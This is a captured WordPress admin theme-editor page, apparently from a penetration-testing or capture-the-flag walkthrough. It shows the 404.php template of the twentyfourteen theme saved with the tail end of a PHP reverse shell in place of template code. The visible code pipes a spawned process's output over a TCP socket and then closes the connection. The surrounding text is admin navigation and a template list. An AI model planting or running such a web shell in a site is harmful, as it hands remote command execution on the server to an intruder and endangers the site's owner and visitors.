 Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
twentyfourteen: 404 Template (404.php)
Select theme to edit: twentyfourteen Select
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php